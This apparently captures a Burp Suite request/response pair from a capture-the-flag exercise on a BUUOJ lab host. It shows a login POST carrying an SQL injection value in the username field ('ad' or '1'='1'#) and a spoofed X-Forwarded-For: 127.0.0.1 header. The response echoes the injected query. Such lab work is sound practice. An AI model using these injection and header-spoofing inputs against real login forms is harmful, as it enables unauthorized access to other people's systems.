 1 × ...
Go Cancel < > Follow redirection Target: http://038fab0b-a7a4-4dbd-bbfe-ee9d9be68773.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php?method=login HTTP/1.1
Host: 038fab0b-a7a4-4dbd-bbfe-ee9d9be68773.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://038fab0b-a7a4-4dbd-bbfe-ee9d9be68773.node3.buuoj.cn
Connection: close
Referer: http://038fab0b-a7a4-4dbd-bbfe-ee9d9be68773.node3.buuoj.cn/
Cookie: UM_distinctid=177042df658117-01d31faa84ad01-4c3f207e-e1000-177042df6591dd
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
username=ad' or '1'='1'#&passwd=ad
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 28 May 2021 09:59:58 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Refresh: 3;url=index.php?method=index
X-Powered-By: PHP/5.6.40
Content-Length: 87
loginSELECT * FROM users WHERE username='ad' or '1'='1'#' and passwd='ad'Wrong password